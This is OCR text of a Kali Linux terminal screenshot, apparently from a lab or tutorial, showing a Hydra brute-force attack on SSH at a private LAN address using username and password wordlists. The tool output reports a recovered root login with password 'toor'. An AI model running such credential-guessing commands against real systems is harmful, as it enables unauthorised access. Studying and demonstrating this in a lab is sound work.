 yma@yma: ~
File Actions Edit View Help
(yma㉿yma)-[~]
$ sudo hydra -L Documents/username.txt -P Documents/pass.txt 192.168.1.10
0 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-04 0
6:04:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 18 login tries (l:3/p:6
), ~2 tries per task
[DATA] attacking ssh://192.168.1.100:22/
[22][ssh] host: 192.168.1.100 login: root password: toor
[STATUS] 25.00 tries/min, 25 tries in 00:01h, 1 to do in 00:01h, 12 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-04 0
6:05:17
(yma㉿yma)-[~]
$
KALI
BY OFFENSIVE SECURITY